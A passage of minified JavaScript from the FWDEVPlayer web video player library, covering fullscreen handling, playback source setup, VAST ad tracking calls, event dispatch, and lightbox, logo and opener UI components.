aybackIndex]),_s.controller_do&&_s.data.showPlaybackRateButton_bl&&_s.controller_do.updatePlaybackRateButtons(_s.startAtPlaybackIndex)})):_s.videoType_str==FWDEVPlayer.HLS_JS?(_s.videoScreen_do.setSource(e),_s.videoScreen_do.initVideo(),_s.setupHLS(),_s.hlsJS.loadSource(_s.videoSourcePath_str),_s.hlsJS.attachMedia(_s.videoScreen_do.video_el),_s.hlsJS.on(Hls.Events.MANIFEST_PARSED,function(e){_s.isHLSManifestReady_bl=!0,((_s.data.autoPlay_bl||_s.wasAdHLS)&&!_s.lightBox_do||_s.lightBox_do&&_s.lightBox_do.isShowed_bl)&&_s.play(),_s.wasAdHLS=!1})):(_s.videoScreen_do.setSource(e),(_s.data.autoPlay_bl&&!_s.lightBox_do||_s.lightBox_do&&_s.lightBox_do.isShowed_bl)&&_s.play(),_s.isIMA&&_s.IMA.setSource(_s.isIMA)),_s.controller_do&&_s.data.videosSource_ar&&1<_s.data.videosSource_ar.length?(_s.controller_do.updatePreloaderBar(0),_s.controller_do.addYtbQualityButton(),_s.controller_do.updateQuality(_s.data.videoLabels_ar,_s.data.videoLabels_ar[_s.data.videoLabels_ar.length-1-_s.data.startAtVideoSource])):_s.controller_do&&_s.controller_do.removeYtbQualityButton()),_s.prevVideoSourcePath_str=_s.videoSourcePath_str}},_s.goFullScreen=function(){if(_s.isAPIReady_bl&&_s.displayType!=FWDEVPlayer.BACKGROUND_VIDEO){document.addEventListener&&(document.addEventListener("fullscreenchange",_s.onFullScreenChange),document.addEventListener("mozfullscreenchange",_s.onFullScreenChange),document.addEventListener("webkitfullscreenchange",_s.onFullScreenChange),document.addEventListener("MSFullscreenChange",_s.onFullScreenChange)),document.documentElement.requestFullScreen?_s.main_do.screen.documentElement.requestFullScreen():document.documentElement.mozRequestFullScreen?_s.main_do.screen.mozRequestFullScreen():document.documentElement.webkitRequestFullScreen?_s.main_do.screen.webkitRequestFullScreen():document.documentElement.msRequestFullscreen&&_s.main_do.screen.msRequestFullscreen(),_s.stopVisualization(),_s.callVastEvent("playerExpand"),_s.callVastEvent("fullscreen"),_s.disableClick(),_s.customContextMenu_do&&_s.customContextMenu_do.updateFullScreenButton(1),_s.main_do.getStyle().position="fixed",document.documentElement.style.overflow="hidden",_s.main_do.getStyle().zIndex=9999999999998,_s.isFullScreen_bl=!0,_s.controller_do&&(_s.controller_do.showNormalScreenButton(),_s.controller_do.setNormalStateToFullScreenButton());var e=FWDEVPUtils.getScrollOffsets();_s.lastX=e.x,_s.lastY=e.y,window.scrollTo(0,0),_s.isMobile_bl&&window.addEventListener("touchmove",_s.disableFullScreenOnMobileHandler),_s.dispatchEvent(FWDEVPlayer.GO_FULLSCREEN),_s.resizeHandler()}},_s.disableFullScreenOnMobileHandler=function(e){e.preventDefault&&e.preventDefault()},_s.goNormalScreen=function(){_s.isAPIReady_bl&&_s.displayType!=FWDEVPlayer.BACKGROUND_VIDEO&&(document.cancelFullScreen?document.cancelFullScreen():document.mozCancelFullScreen?document.mozCancelFullScreen():document.webkitCancelFullScreen?document.webkitCancelFullScreen():document.msExitFullscreen&&document.msExitFullscreen(),_s.addMainDoToTheOriginalParent(),_s.isFullScreen_bl=!1,_s.resizeHandler())},_s.addMainDoToTheOriginalParent=function(){_s.isFullScreen_bl&&(document.removeEventListener&&(document.removeEventListener("fullscreenchange",_s.onFullScreenChange),document.removeEventListener("mozfullscreenchange",_s.onFullScreenChange),document.removeEventListener("webkitfullscreenchange",_s.onFullScreenChange),document.removeEventListener("MSFullscreenChange",_s.onFullScreenChange)),_s.callVastEvent("playerCollapse"),_s.controller_do&&_s.controller_do.setNormalStateToFullScreenButton(),_s.displayType==FWDEVPlayer.RESPONSIVE||_s.displayType==FWDEVPlayer.AFTER_PARENT||_s.displayType==FWDEVPlayer.LIGHTBOX||_s.displayType==FWDEVPlayer.STICKY?(document.documentElement.style.overflow="visible",_s.main_do.getStyle().position="relative",_s.main_do.getStyle().zIndex=0,_s.isMin?(_s.main_do.getStyle().position="fixed",_s.main_do.getStyle().zIndex=9999999999999):(_s.main_do.getStyle().position="relative",_s.main_do.getStyle().zIndex=0)):(_s.main_do.getStyle().position="absolute",_s.main_do.getStyle().zIndex=9999999999998),_s.showCursor(),_s.controller_do&&_s.controller_do.showFullScreenButton(),window.scrollTo(_s.lastX,_s.lastY),FWDEVPUtils.isIE||setTimeout(function(){window.scrollTo(_s.lastX,_s.lastY)},150),_s.customContextMenu_do&&_s.customContextMenu_do.updateFullScreenButton(0),_s.isMobile_bl&&window.removeEventListener("touchmove",_s.disableFullScreenOnMobileHandler),_s.dispatchEvent(FWDEVPlayer.GO_NORMALSCREEN))},_s.onFullScreenChange=function(e){document.fullScreen||document.msFullscreenElement||document.mozFullScreen||document.webkitIsFullScreen||document.msieFullScreen||(_s.controller_do&&_s.controller_do.showNormalScreenButton(),_s.addMainDoToTheOriginalParent(),_s.isFullScreen_bl=!1)},_s.downloadVideo=function(){if(_s.isAPIReady_bl){var e,t=_s.data.videosSource_ar[_s.data.startAtVideoSource].source;if(e=-1!=t.indexOf("/")?t.substr(t.lastIndexOf("/")+1):t,_s.data.downloadVideo(t,e),window.ga)ga("send",{hitType:"event",eventCategory:"videos",eventAction:"downloaded",eventLabel:"videoPath:"+t+", videoName:"+e,nonInteraction:!0})}},_s.setVideoSource=function(e,t,o){_s.isAPIReady_bl&&(_s.isAdd_bl=!1,null==o&&(o=!1),_s.data.videosSource_ar[_s.data.startAtVideoSource].isLive=o,_s.data.videosSource_ar[_s.data.startAtVideoSource].source=e,_s.data.videosSource_ar[_s.data.startAtVideoSource].videoType=t,_s.setSource(e,!1,t))},_s.setVastSource=function(e){_s.isAPIReady_bl&&(_s.isAdd_bl=!1,_s.adDone_bl=!1,_s.stop(),_s.prevDuration=-1,_s.data.vastXML=e,_s.data.isVastXMLParsed_bl=!1,_s.updateAds())},_s.getVideoSource=function(){if(_s.isAPIReady_bl)return _s.finalVideoPath_str},_s.updateVolume=function(){_s.isAPIReady_bl&&_s.setVolume()},_s.getPosterSource=function(){if(_s.isAPIReady_bl)return _s.posterPath_str},_s.getCurrentTime=function(e){var t;return"milliseconds"==(e=e||"text")?(t=_s.curTimeInmilliseconds?_s.curTimeInmilliseconds:0,_s.isCasting&&(t=_s.cc.getCurrentTime())):"seconds"==e?(t=_s.curTimeInSecond?_s.curTimeInSecond:0,_s.isCasting&&(t=_s.cc.getCurrentTime())):(t=_s.curTime?_s.curTime:"00:00",_s.isCasting&&(t=FWDEVPUtils.formatTime(_s.cc.getCurrentTime()))),t},_s.getTotalTime=function(e){var t;return"milliseconds"==(e=e||"text")?(t=_s.totalTimeInMilliseconds?_s.totalTimeInMilliseconds:0,_s.isCasting&&(t=_s.cc.getCurrentTime())):"seconds"==e?(t=Math.round(_s.totalTimeInSeconds),_s.isCasting&&(t=_s.cc.getDuration())):(t=_s.totalTime?_s.totalTime:"00:00",_s.isCasting&&(t=FWDEVPUtils.formatTime(_s.cc.getDuration()))),t},_s.setPlaybackRate=function(e){_s.isAPIReady_bl&&(_s.videoType_str==FWDEVPlayer.VIDEO&&_s.videoScreen_do?_s.videoScreen_do.setPlaybackRate(e):_s.videoType_str==FWDEVPlayer.MP3&&_s.audioScreen_do?_s.audioScreen_do.setPlaybackRate(e):_s.videoType_str==FWDEVPlayer.YOUTUBE&&_s.ytb_do&&_s.ytb_do.ytb&&_s.ytb_do.setPlaybackRate(e))},_s.fillEntireVideoScreen=function(e){_s.isAPIReady_bl&&(_s.fillEntireVideoScreen_bl=e,_s.resizeHandler())},_s.showLightbox=function(){_s.lightBox_do&&_s.lightBox_do.show()},_s.updateHEXColors=function(e,t){_s.isAPIReady_bl&&(_s.controller_do.updateHEXColors(e,t),_s.largePlayButton_do&&_s.largePlayButton_do.updateHEXColors(e,t),_s.shareWindow_do&&_s.shareWindow_do.updateHEXColors(e,t),_s.embedWindow_do&&_s.embedWindow_do.updateHEXColors(e,t),_s.adsSkip_do&&_s.adsSkip_do.updateHEXColors(e,t),_s.opener_do&&_s.opener_do.updateHEXColors(e,t))},_s.hideCursor=function(){document.documentElement.style.cursor="none",document.getElementsByTagName("body")[0].style.cursor="none",_s.isAdd_bl||(_s.dumyClick_do.getStyle().cursor="none")},_s.showCursor=function(){document.documentElement.style.cursor="auto",document.getElementsByTagName("body")[0].style.cursor="auto",_s.isAdd_bl?_s.dumyClick_do.setButtonMode(!0):_s.is360?_s.dumyClick_do.getStyle().cursor="url("+_s.data.handPath_str+"), default":_s.dumyClick_do.getStyle().cursor="auto"},_s.callVastEvent=function(e){if(_s.TrackingEvents){for(var t,o=0;o<_s.TrackingEvents.length;o++)e==_s.TrackingEvents[o].event&&(t=_s.TrackingEvents[o].URI);t&&_s.executeVastEvent(t)}},_s.executeVastEvent=function(e){if(e){var t=new XMLHttpRequest;t.onreadystatechange=function(e){},t.onerror=function(e){try{window.console&&console.log(e),window.console&&console.log(e.message)}catch(e){}},t.open("get",e,!0),t.send()}},_s.getStartTimeStamp=function(e){var t=window.location.href;-1!=(t=t.substr(t.indexOf(e+"=")+2)).indexOf("&")&&(t=t.substr(0,t.indexOf("&"))),-1!=t.indexOf("s&")&&(t=t.substr(0,t.indexOf("s&")+1));var o=/\d+h/g,s=t.match(o);try{s=t.match(o)[0]}catch(e){}s&&(1==(s=s.substr(0,s.length-1)).length&&parseInt(s)<10&&(s="0"+s),59<parseInt(s)&&(s=59)),s=s||"00";o=/\d+m/g;var i=t.match(o);try{i=t.match(o)[0]}catch(e){}i&&(1==(i=i.substr(0,i.length-1)).length&&parseInt(i)<10&&(i="0"+i),59<parseInt(i)&&(i=59)),i=i||"00";o=/\d+s/g;var n=t.match(o);try{n=t.match(o)[0]}catch(e){}return n&&(1==(n=n.substr(0,n.length-1)).length&&parseInt(n)<10&&(n="0"+n),59<parseInt(n)&&(n=59)),s+":"+i+":"+(n=n||"00")},_s.addListener=function(e,t){if(null==e)throw Error("type is required.");if("object"==typeof e)throw Error("type must be of type String.");if("function"!=typeof t)throw Error("listener must be of type Function.");var o={};o.type=e,o.listener=t,o.target=this,_s.listeners.events_ar.push(o)},_s.dispatchEvent=function(e,t){if(null!=_s.listeners){if(null==e)throw Error("type is required.");if("object"==typeof e)throw Error("type must be of type String.");for(var o=0,s=_s.listeners.events_ar.length;o<s;o++)if(_s.listeners.events_ar[o].target===this&&_s.listeners.events_ar[o].type===e){if(t)for(var i in t)_s.listeners.events_ar[o][i]=t[i];_s.listeners.events_ar[o].listener.call(this,_s.listeners.events_ar[o])}}},_s.removeListener=function(e,t){if(null==e)throw Error("type is required.");if("object"==typeof e)throw Error("type must be of type String.");if("function"!=typeof t)throw Error("listener must be of type Function."+e);for(var o=0,s=_s.listeners.events_ar.length;o<s;o++)if(_s.listeners.events_ar[o].target===this&&_s.listeners.events_ar[o].type===e&&_s.listeners.events_ar[o].listener===t){_s.listeners.events_ar.splice(o,1);break}},_s.cleanMainEvents=function(){window.removeEventListener?window.removeEventListener("resize",_s.onResizeHandler):window.detachEvent&&window.detachEvent("onresize",_s.onResizeHandler),clearTimeout(_s.resizeHandlerId_to),clearTimeout(_s.resizeHandler2Id_to),clearTimeout(_s.hidePreloaderId_to),clearTimeout(_s.orientationChangeId_to)};var args=FWDEVPUtils.getUrlArgs(window.location.search),embedTest=args.EVPInstanceName,tt=FWDEVPlayer.instaces_ar.length,video;if(embedTest)for(var i=0;i<tt;i++)if(video=FWDEVPlayer.instaces_ar[i],video.props.instanceName==embedTest){var ws=FWDEVPUtils.getViewportSize(),dumy_do=new FWDEVPDisplayObject("div");dumy_do.setBkColor(video.props.backgroundColor),dumy_do.setWidth(ws.w),dumy_do.setHeight(ws.h),document.documentElement.style.overflow="hidden",document.getElementsByTagName("body")[0].style.overflow="hidden",FWDEVPUtils.isIEAndLessThen9?document.getElementsByTagName("body")[0].appendChild(dumy_do.screen):document.documentElement.appendChild(dumy_do.screen);break}_s.init()},L0,M0;FWDEVPlayer.setPrototype=function(){FWDEVPlayer.prototype=new FWDEVPEventDispatcher},FWDEVPlayer.stopAllVideos=function(e){for(var t,o=FWDEVPlayer.instaces_ar.length,s=0;s<o;s++)(t=FWDEVPlayer.instaces_ar[s])!=e&&t.stop()},FWDEVPlayer.pauseAllVideos=function(e){for(var t,o=FWDEVPlayer.instaces_ar.length,s=0;s<o;s++)(t=FWDEVPlayer.instaces_ar[s])!=e&&t.pause()},FWDEVPlayer.hasHTML5Video=!0,FWDEVPlayer.hasHTMLHLS=(L0=document.createElement("video"),M0=!1,L0.canPlayType&&(M0=Boolean("probably"===L0.canPlayType("application/vnd.apple.mpegurl")||"maybe"===L0.canPlayType("application/vnd.apple.mpegurl"))),M0),FWDEVPlayer.instaces_ar=[],FWDEVPlayer.curInstance=null,FWDEVPlayer.keyboardCurInstance=null,FWDEVPlayer.areInstancesCreated_bl=null,FWDEVPlayer.isYoutubeAPICreated_bl=!1,FWDEVPlayer.isEmbedded_bl=!1,FWDEVPlayer.CENTER="center",FWDEVPlayer.LEFT="left",FWDEVPlayer.RIGHT="right",FWDEVPlayer.PAUSE_ALL_VIDEOS="pause",FWDEVPlayer.STOP_ALL_VIDEOS="stop",FWDEVPlayer.DO_NOTHING="none",FWDEVPlayer.VIMEO="vimeo",FWDEVPlayer.YOUTUBE="youtube",FWDEVPlayer.VIDEO="video",FWDEVPlayer.MP3="mp3",FWDEVPlayer.STICKY="sticky",FWDEVPlayer.POSITION_TOP="top",FWDEVPlayer.POSITION_BOTTOM="bottom",FWDEVPlayer.SAFE_TO_SCRUB="safeToScrub",FWDEVPlayer.IFRAME="iframe",FWDEVPlayer.SCRUB="scrub",FWDEVPlayer.BACKGROUND_VIDEO="backgroundvideo",FWDEVPlayer.READY="ready",FWDEVPlayer.STOP="stop",FWDEVPlayer.PLAY="play",FWDEVPlayer.PAUSE="pause",FWDEVPlayer.UPDATE="update",FWDEVPlayer.UPDATE_TIME="updateTime",FWDEVPlayer.UPDATE_VIDEO_SOURCE="updateVideoSource",FWDEVPlayer.UPDATE_POSTER_SOURCE="udpatePosterSource",FWDEVPlayer.PLAYBACK_RATE_CHANGE="playbackRateChange",FWDEVPlayer.ERROR="error",FWDEVPlayer.PLAY_COMPLETE="playComplete",FWDEVPlayer.VOLUME_SET="volumeSet",FWDEVPlayer.GO_FULLSCREEN="goFullScreen",FWDEVPlayer.GO_NORMALSCREEN="goNormalScreen",FWDEVPlayer.IMAGE="image",FWDEVPlayer.VAST_LOADED_DONE="vastLoadingDone",FWDEVPlayer.HIDE_LIGHTBOX_COMPLETE="lightboxHideComplete",FWDEVPlayer.DASH="dash",FWDEVPlayer.HLS_JS="HLS_JS",FWDEVPlayer.LIGHTBOX="lightbox",FWDEVPlayer.RESPONSIVE="responsive",FWDEVPlayer.FULL_SCREEN="fullscreen",FWDEVPlayer.AFTER_PARENT="afterparent",window.FWDEVPlayer=FWDEVPlayer}(window),function(e){var a=function(o,e,t,s,i,n){var r=this;a.prototype;r.mainLightBox_do=null,r.lightBoxBackground_sdo=null,r.lightBoxGridHolder_do=null,r.clsBtn=null,r.mainBackgroundColor_str=e,r.holderBackgroundColor_str=t,r.lightBoxBackgroundOpacity=s,r.lightBoxWidth=i,r.lightBoxHeight=n,r.setupButtonWithDelayId_to,r.isMobile_bl=FWDEVPUtils.isMobile,r.hasPointerEvent_bl=FWDEVPUtils.hasPointerEvent,r.closeButtonIsTweening_bl=!0,r.init=function(){r.getStyle().zIndex=9999999,r.setupMainContainers()},r.setupMainContainers=function(){r.isMobile_bl&&r.hasPointerEvent_bl&&(r.getStyle().msTouchAction="none"),r.lightBoxBackground_sdo=new FWDEVPDisplayObject("div"),r.lightBoxBackground_sdo.setResizableSizeAfterParent(),r.lightBoxBackground_sdo.setBkColor(r.mainBackgroundColor_str),r.lightBoxBackground_sdo.screen.addEventListener("click",r.closeButtonOnStartHandler),r.addChild(r.lightBoxBackground_sdo),r.mainLightBox_do=new FWDEVPDisplayObject("div"),r.mainLightBox_do.setBkColor(r.holderBackgroundColor_str),r.mainLightBox_do.setWidth(1),r.mainLightBox_do.setHeight(1),r.addChild(r.mainLightBox_do),document.documentElement.appendChild(r.screen),r.setX(-1e4),r.setY(-1e4),r.setWidth(0),r.setHeight(0)},r.show=function(){if(!r.isShowed_bl){r.isShowed_bl=!0,r.clsBtn?(r.hideCloseButton(!1),r.showCloseButton(!0),r.clsBtn.setX(-200)):r.loadClsoeButtonImage();var e=FWDEVPUtils.getViewportSize(),t=FWDEVPUtils.getScrollOffsets();r.setWidth(e.w),r.setHeight(e.h),r.setX(t.x),r.setY(t.y),r.lightBoxBackground_sdo.setAlpha(0),FWDAnimation.to(r.lightBoxBackground_sdo,.8,{alpha:r.lightBoxBackgroundOpacity}),r.setX(t.x),r.setY(t.y),r.mainLightBox_do.setX(parseInt(e.w/2)),r.mainLightBox_do.setY(parseInt(e.h/2)),r.lightBoxWidth>e.w?(r.finalLightBoxWidth=e.w,r.finalLightBoxHeight=parseInt(r.lightBoxHeight*(e.w/r.lightBoxWidth))):(r.finalLightBoxWidth=r.lightBoxWidth,r.finalLightBoxHeight=r.lightBoxHeight),FWDAnimation.to(r.mainLightBox_do,.8,{w:r.finalLightBoxWidth,h:r.finalLightBoxHeight,x:parseInt((e.w-r.finalLightBoxWidth)/2),y:parseInt((e.h-r.finalLightBoxHeight)/2),delay:.4,onComplete:r.showComplete,ease:Expo.easeInOut}),o.stageContainer=r.mainLightBox_do.screen,o.main_do&&(o.main_do.setX(-5e3),o.stageContainer.contains(o.main_do.screen)||o.stageContainer.appendChild(o.main_do.screen)),r.dispatchEvent(a.SHOW)}},r.showComplete=function(){r.clsBtn.addListener(FWDEVPSimpleButton.MOUSE_UP,r.closeButtonOnStartHandler),r.addKeyboardSupport(),o.startResizeHandler(),r.showComplete_bl=!0,o.data.autoPlay_bl&&!o.isMobile_bl&&o.play()},r.addKeyboardSupport=function(){document.addEventListener("keydown",r.onKeyDownHandler)},r.onKeyDownHandler=function(e){27==e.keyCode&&r.closeButtonOnStartHandler()},r.loadClsoeButtonImage=function(){r.closeN_img=new Image,r.closeN_img.onload=r.setupCloseButton,r.closeN_img.src=o.mainFolderPath_str+o.sknPth+"embed-close-button.png",r.closeSPath_str=o.mainFolderPath_str+o.sknPth+"embed-close-button-over.png"},r.setupCloseButton=function(e){var t=FWDEVPUtils.getViewportSize();FWDEVPSimpleButton.setPrototype(),r.clsBtn=new FWDEVPSimpleButton(r.closeN_img,r.closeSPath_str,void 0,!0),r.hideCloseButton(!1),r.showCloseButton(!0),r.clsBtn.setX(t.w-r.clsBtn.w-15),r.clsBtn.setY(-15),r.addChild(r.clsBtn)},r.showCloseButtonComplete=function(){r.closeButtonIsTweening_bl=!1},r.hideCloseButton=function(e){FWDAnimation.killTweensOf(r.clsBtn),e?FWDAnimation.to(r.clsBtn,.9,{alpha:0}):r.clsBtn.setAlpha(0)},r.showCloseButton=function(e){FWDAnimation.killTweensOf(r.clsBtn),e?FWDAnimation.to(r.clsBtn,.9,{alpha:1,delay:.8}):r.clsBtn.setAlpha(1)},r.mouseDummyHandler=function(e){if(!e.preventDefault)return!1;e.preventDefault()},r.closeButtonOnStartHandler=function(e){if(r.isShowed_bl&&r.showComplete_bl){r.isShowed_bl=!1;var t=FWDEVPUtils.getViewportSize();r.clsBtn.removeListener(FWDEVPSimpleButton.MOUSE_UP,r.closeButtonOnStartHandler),FWDAnimation.to(r.clsBtn,.9,{alpha:0}),FWDAnimation.to(r.mainLightBox_do,.8,{w:0,h:0,x:parseInt(t.w/2),y:parseInt(t.h/2),delay:.4,ease:Expo.easeInOut}),FWDAnimation.to(r.lightBoxBackground_sdo,.8,{alpha:0,delay:.8}),FWDAnimation.to(o.main_do,.8,{x:-o.main_do.w/2,y:-o.main_do.h/2,ease:Expo.easeInOut,delay:.4}),r.lighboxAnimDoneId_to=setTimeout(r.lighboxHideAnimationDone,1600),r.dispatchEvent(a.CLOSE)}},r.lighboxHideAnimationDone=function(){r.setX(-1e4),r.setY(-1e4),r.setWidth(0),r.setHeight(0),r.dispatchEvent(a.HIDE_COMPLETE)},r.init()};a.setPrototype=function(){a.prototype=new FWDEVPDisplayObject("div")},a.CLOSE="ligtBoxClose",a.SHOW="show",a.HIDE_COMPLETE="hideComplete",a.prototype=null,e.FWDEVPLightBox=a}(window),function(n){var r=function(e,t,o,s){var i=this;r.prototype;i.img_img=null,i.logoImage_do=null,i.position_str=o,i.source_str=t,i.logoLink_str=e.data.logoLink_str,i.margins=s,i.isShowed_bl=!0,i.allowToShow_bl=!0,i.init=function(){"none"==i.logoLink_str?i.getStyle().pointerEvents="none":(i.setButtonMode(!0),i.screen.onclick=function(){n.open(i.logoLink_str,"_blank")}),i.logoImage_do=new FWDEVPDisplayObject("img"),i.img_img=new Image,i.img_img.onerror=null,i.img_img.onload=i.loadDone,i.img_img.src=i.source_str+"?"+(new Date).getTime(),i.hide()},i.loadDone=function(){i.setWidth(i.img_img.width),i.setHeight(i.img_img.height),i.logoImage_do.setScreen(i.img_img),i.addChild(i.logoImage_do),i.logoImage_do.setWidth(i.img_img.width),i.logoImage_do.setHeight(i.img_img.height),i.positionAndResize()},i.positionAndResize=function(){"topleft"==i.position_str?(i.finalX=i.margins,i.finalY=i.margins):"topright"==i.position_str?(i.finalX=e.sW-i.w-i.margins,i.finalY=i.margins):"bottomright"==i.position_str?(i.finalX=e.sW-i.w-i.margins,i.finalY=e.sH-i.h-i.margins):"bottomleft"==i.position_str&&(i.finalX=i.margins,i.finalY=e.sH-i.h-i.margins),i.setX(i.finalX),i.setY(i.finalY)},i.show=function(e){i.isShowed_bl||(i.isShowed_bl=!0,i.setVisible(!0),FWDAnimation.killTweensOf(i),e?FWDAnimation.to(i,.8,{alpha:1,ease:Expo.easeInOut}):i.setAlpha(1))},i.hide=function(e,t){(i.isShowed_bl||t)&&(i.isShowed_bl=!1,FWDAnimation.killTweensOf(i),e?FWDAnimation.to(i,.8,{alpha:0,ease:Expo.easeInOut,onComplete:function(){i.setVisible(!1)}}):(i.setAlpha(0),i.setVisible(!1)))},i.init()};r.setPrototype=function(){r.prototype=new FWDEVPDisplayObject("div")},r.prototype=null,n.FWDEVPLogo=r}(window),function(){var n=function(e,t,o,s){var i=this;i.animation_img=t.openerAnimation_img,o==FWDEVPlayer.POSITION_TOP?(i.openN_img=t.openTopN_img,i.openSPath_str=t.openTopSPath_str):(i.openN_img=t.openBottomN_img,i.openSPath_str=t.openBottomSPath_str),i.openerPauseN_img=t.openerPauseN_img,i.openerPlayN_img=t.openerPlayN_img,i.closeN_img=t.closeN_img,i.useHEX=t.useHEX,i.nBC=t.nBC,i.sBC=t.sBC,i.openerPauseS_str=t.openerPauseS_str,i.openerPlaySPath_str=t.openerPlayS_str,i.closeSPath_str=t.closeSPath_str,i.animationPath_img=t.animationPath_img,i.totalWidth=i.openN_img.width,i.totalHeight=i.openN_img.height,i.mainHolder_do=null,i.dumy_do=null,i.openN_do=null,i.openS_do=null,i.closeN_do=null,i.closeS_do=null,i.animation_do=null,i.playPauseButton_do=null,i.position_str=o,i.alignment_str=t.openerAlignment_str,i.openerEqulizerOffsetLeft=t.openerEqulizerOffsetLeft,i.openerEqulizerOffsetTop=t.openerEqulizerOffsetTop,i.showFirstTime_bl=!0,i.playerIsShowed_bl=s,i.showOpenerPlayPauseButton_bl=t.showOpenerPlayPauseButton_bl,i.isMobile_bl=FWDEVPUtils.isMobile,i.hasPointerEvent_bl=FWDEVPUtils.hasPointerEvent,i.init=function(){-1!=t.sknPth.indexOf("hex_white")?i.sBC="#FFFFFF":i.sBC=t.sBC,i.hasTransform3d_bl=!1,i.hasTransform2d_bl=!1,i.setBackfaceVisibility(),i.getStyle().msTouchAction="none",i.getStyle().webkitTapHighlightColor="rgba(0, 0, 0, 0)",i.setupStuff(),i.showOpenerPlayPauseButton_bl&&i.setupPlayPauseButton(),i.playerIsShowed_bl&&i.showCloseButton(),i.showOpenerPlayPauseButton_bl?i.setWidth(i.totalWidth+i.openerPauseN_img.width+1):i.setWidth(i.totalWidth),i.setHeight(i.totalHeight)},i.setupStuff=function(e){i.mainHolder_do=new FWDEVPDisplayObject("div"),i.mainHolder_do.hasTransform3d_bl=!1,i.mainHolder_do.hasTransform2d_bl=!1,i.mainHolder_do.setBackfaceVisibility(),i.showOpenerPlayPauseButton_bl?i.mainHolder_do.setWidth(i.totalWidth+i.openerPauseN_img.width+1):i.mainHolder_do.setWidth(i.totalWidth),i.mainHolder_do.setHeight(i.totalHeight),i.useHEX?(i.openN_do=new FWDEVPDisplayObject("div"),i.openN_canvas=FWDEVPUtils.getCanvasWithModifiedColor(i.openN_img,i.nBC).canvas,i.openN_do.screen.appendChild(i.openN_canvas)):(i.openN_do=new FWDEVPDisplayObject("img"),i.openN_do.setScreen(i.openN_img)),i.openN_do.setWidth(i.openN_img.width),i.openN_do.setHeight(i.openN_img.height),i.openS_img=new Image,i.openS_img.src=i.openSPath_str,i.useHEX?(i.openS_do=new FWDEVPDisplayObject("div"),i.openS_img.onload=function(){i.openS_canvas=FWDEVPUtils.getCanvasWithModifiedColor(i.openS_img,i.sBC).canvas,i.openS_do.setWidth(i.openS_img.width),i.openS_do.setHeight(i.openS_img.height),i.openS_do.screen.appendChild(i.openS_canvas)}):(i.openS_do=new FWDEVPDisplayObject("img"),i.openS_do.setScreen(i.openS_img)),i.openS_do.setWidth(i.openN_do.w),i.openS_do.setHeight(i.openN_do.h),i.openS_do.setAlpha(0),i.useHEX?(i.closeN_do=new FWDEVPDisplayObject("div"),i.closeN_canvas=FWDEVPUtils.getCanvasWithModifiedColor(i.closeN_img,i.nBC).canvas,i.closeN_do.screen.appendChild(i.closeN_canvas)):(i.closeN_do=new FWDEVPDisplayObject("img"),i.closeN_do.setScreen(i.closeN_img)),i.closeN_do.setWidth(i.closeN_img.width),i.closeN_do.setHeight(i.closeN_img.height),i.closeN_do.hasTransform3d_bl=!1,i.closeN_do.hasTransform2d_bl=!1,i.closeN_do.setBackfaceVisibility(),i.closeS_img=new Image,i.closeS_img.src=i.closeSPath_str,i.useHEX?(i.closeS_do=new FWDEVPDisplayObject("div"),i.closeS_img.onload=function(){i.closeS_canvas=FWDEVPUtils.getCanvasWithModifiedColor(i.closeS_img,i.sBC).canvas,i.closeS_do.setWidth(i.closeN_img.width),i.closeS_do.setHeight(i.closeN_img.height),i.closeS_do.screen.appendChild(i.closeS_canvas)}):(i.closeS_do=new FWDEVPDisplayObject("img"),i.closeS_do.setScreen(i.closeS_img)),i.closeS_do.setWidth(i.closeN_img.width),i.closeS_do.setHeight(i.closeN_img.height),i.closeS_do.setAlpha(0),i.closeS_do.hasTransform3d_bl=!1,i.closeS_do.hasTransform2d_bl=!1,FWDEVPPreloader2.setPrototype(),i.animation_do=new FWDEVPPreloader2(i.animationPath_img,29,22,31,80,!0),i.animation_do.setY(i.openerEqulizerOffsetTop),i.animation_do.show(!1),i.animation_do.stop(),i.dumy_do=new FWDEVPDisplayObject("div"),i.dumy_do.setWidth(i.totalWidth),i.dumy_do.setHeight(i.totalHeight),i.dumy_do.getStyle().zIndex=2,i.dumy_do.hasTransform3d_bl=!1,i.dumy_do.hasTransform2d_bl=!1,i.dumy_do.setBackfaceVisibility(),i.dumy_do.setButtonMode(!0),(FWDEVPUtils.isIE||FWDEVPUtils.isAndroid)&&(i.dumy_do.setBkColor("#FF0000"),i.dumy_do.setAlpha(.01)),i.hasPointerEvent_bl?(i.mainHolder_do.screen.addEventListener("pointerup",i.onMouseUp),i.mainHolder_do.screen.addEventListener("pointerover",i.onMouseOver),i.mainHolder_do.screen.addEventListener("pointerout",i.onMouseOut)):i.screen.addEventListener&&(i.isMobile_bl||(i.mainHolder_do.screen.addEventListener("mouseover",i.onMouseOver),i.mainHolder_do.screen.addEventListener("mouseout",i.onMouseOut),i.mainHolder_do.screen.addEventListener("mouseup",i.onMouseUp)),i.screen.addEventListener("touchend",i.onMouseUp)),i.mainHolder_do.addChild(i.openN_do),i.mainHolder_do.addChild(i.openS_do),i.mainHolder_do.addChild(i.closeN_do),i.mainHolder_do.addChild(i.closeS_do),i.mainHolder_do.addChild(i.animation_do),i.mainHolder_do.addChild(i.dumy_do),i.addChild(i.mainHolder_do)},i.onMouseOver=function(e,t){e.pointerType&&e.pointerType!=e.MSPOINTER_TYPE_MOUSE&&"mouse"!=e.pointerType||i.setSelectedState()},i.onMouseOut=function(e){e.pointerType&&e.pointerType!=e.MSPOINTER_TYPE_MOUSE&&"mouse"!=e.pointerType||i.setNormalState()},i.onMouseUp=function(e){e.preventDefault&&e.preventDefault(),i.playerIsShowed_bl?(i.playerIsShowed_bl=!1,i.dispatchEvent(n.HIDE)):(i.playerIsShowed_bl=!0,i.dispatchEvent(n.SHOW))},i.setupPlayPauseButton=function(){FWDEVPComplexButton.setPrototype(),i.playPauseButton_do=new 